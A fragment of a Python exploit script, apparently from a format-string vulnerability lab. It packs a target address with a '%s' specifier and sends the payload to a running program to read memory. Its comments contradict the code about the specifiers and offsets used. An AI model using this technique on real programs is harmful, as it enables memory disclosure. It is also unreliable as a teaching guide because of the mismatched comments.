 20 N = 32
21 content = bytearray(0x00 for i in range(N))
22
23 # This line shows how to store a 4-byte integer at offset 0
24 number = 0x0804C060
25 content[0:4] = (number).to_bytes(4,byteorder='little')
26
27 # This line shows how to construct a string s with
28 #   12 of "%.8x", concatenated with a "%n"
29 s = "%s"
30
31 # The line shows how to store the string s at offset 8
32 fmt  = (s).encode('latin-1')
33 content[4:4+len(fmt)] = fmt
34
35 p.recvuntil(b"got:")
36 p.sendline(content)
37 p.interactive()